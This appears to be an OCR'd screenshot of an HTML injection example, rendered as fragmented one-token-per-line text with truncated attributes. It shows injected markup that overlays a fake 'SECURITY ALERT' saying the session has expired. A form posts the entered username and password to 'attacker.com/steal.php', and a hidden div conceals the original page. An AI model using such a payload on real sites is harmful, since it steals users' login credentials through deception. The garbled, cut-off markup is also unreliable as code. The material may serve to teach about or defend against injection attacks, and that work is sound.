
</
div
>
</
div
>
<!-- Injected malicious HTML breaks out of intended s
<
div
class
=
"fake-security-alert"
style
=
"position:fixe
<
h2
>
SECURITY ALERT
</
h2
>
<
p
>
Your session has expired. Please re-enter your c
<
form
action
=
"https://attacker.com/steal.php"
metho
<
input
type
=
"text"
name
=
"username"
placeholder
=
"U
<
input
type
=
"password"
name
=
"password"
placeholde
<
button
type
=
"submit"
style
=
"padding:10px 20px;ba
</
form
>
</
div
>
<
div
style
=
"display:none;"
>
<!-- This hides the rest of the original page -->